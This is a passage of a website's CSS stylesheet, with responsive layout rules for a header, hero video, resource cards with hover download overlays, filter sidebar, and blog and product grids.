    padding: 0 0 0 25px;
  }   
  .child-trigger {
    position: absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 0;
    right: 6px;
    cursor: pointer;
    font-family: 'Titillium Web'; font-weight: 500;
  }

  .child-trigger i:before {
    content: '+';
    font-style: normal;
    color: #E22822;
    font-weight: bold;
    font-size: 21px;
  }

  .child-trigger.child-open i:before {content: '-';}
}

@media screen and (max-width:568px){
  .header-container-wrapper .header-bottom-row ul li a{display:inline-block; width:auto;  max-width:unset;}
  .main-hero-section.font-white.text-center {
    min-height: 530px;
    position: relative;
}
.main-hero-section.font-white.text-center  .video-wrap video {
    position: absolute;
    height: 530px;
    object-fit: cover;
    left: 0;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(100% - 30px);}
    .media-contacts-section .section-bottom-row .media-items {flex: 0 0 100%;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner {min-height: auto;}
    /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 100%}
  /*-----blog page--------*/
  .blog-left-column .blog-inner-wrap{padding-right:0px;}
  .blog-left-column .blog-inner-wrap .post-items {flex: 0 0 100%;}
  .blog-left-column .blog-inner-wrap .post-items .post-image img{height:auto;}
  .blog-left-column .blog-inner-wrap .post-items .post-link { margin-bottom: 10px;}  
  
}

/********* Resource Section ********/
.resource-toggle a {display: inline-block; margin: 0 15px;}
.resource-directory__feed {margin: 0 -15px; font-size: 0px;}
.rd-item {
  display: inline-block;
  width: calc(33.33% - 30px);
  margin: 0 15px 30px;
  vertical-align: top;
  background-color: #e1ebf6;
  font-size: 16px;
}

.rd-item__top {background-size: cover; background-position: 50%; height: 170px;}

.rd-item__icon__wrap {width: 100px; height: 100px; display: inline-block;}

@media (max-width: 767px) {
  .resource-toggle a {display: block; margin: 15px 0;}
  .resource-directory__feed {margin: 0;}
  .rd-item {width: 100%; max-width: 275px; display: block; margin: 0 auto 30px;}
}


/******** Resource Filter Page *******/
.resource-wrap__filters {width: 275px; float: left;}
.resource-wrap__feed {width: calc(100% - 275px); float: left; padding-left: 30px;}

.resource-wrap__filters fieldset {border: none; padding: 0; margin: 0 0 40px; font-size: 16px;}
.resource-wrap__filters fieldset input + label {font-family: 'Titillium Web'; font-weight: 500;}
.resource-wrap__filters fieldset input:checked + label {color: #E22822;}

.resource-wrap__filters fieldset .input-item {position: relative; padding-left: 23px;}
.resource-wrap__filters fieldset .input-item input {position: absolute; left: 0;}
.feed-section {margin: 0 -15px;}
.feed-section h2,.feed-section h3 {margin: 0 15px 30px;}
.resource-item-wrap {font-size: 0px;}
.resource-item {
  display: inline-block;
  margin: 0 15px 30px;
  width: calc(33.33% - 30px);
  vertical-align: top;
  font-size: 16px;
  position: relative;
  color: inherit!important;
}

.resource-item_image {position: relative; margin-bottom: 15px; overflow: hidden;}
.layout2 .resource-item_image { /*border: 1px solid #e1ebf6;*/}
.resource-item_image > img {/*transition: .25s;*/ transform: scale(1.0);object-fit:cover;height:auto; min-height:187px;}
.resource-item:hover .resource-item_image > img {transform: scale(1.1);}
.resource-hover {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,.5);
  /*transition: .25s;*/
}

.resource-hover .download-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  transform: translateY(-50%) translateX(-50%);
  border-radius: 50%;
  display: none;
  background-color: #E22822;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
}


.resource-hover .download-arrow img {width: 38px; vertical-align: middle;}
.layout2 .resource-hover .download-arrow{display: block;}
.resource-item:hover .resource-hover {opacity: 1; visibility: visible;}
div > span.fake-link {color: #E22822; font-family: 'Titillium Web'; font-weight: 500;}
.resource-item:hover .fake-link {color: #E22822;}
.resource-item:hover div > span.fake-link {font-family: 'Titillium Web'; font-weight: 700;}
.resource-lower h4 {font-family: 'Titillium Web'; font-weight: 700; font-size: 20px;}
@media (max-width: 1025px) {
  .resource-item {width: calc(50% - 30px);}
}

@media (max-width: 767px) {
  .resource-wrap__filters {width: 100%; float: none;}
  .resource-wrap__feed {width: 100%; float: none; padding-left: 0px;}
  .feed-section {margin: 0;}
  .feed-section h2,.feed-section h3 {margin: 0 0 30px;}
  .resource-item {width: 100%; max-width: 275px; margin: 0 auto 20px; display: block;}
}

@)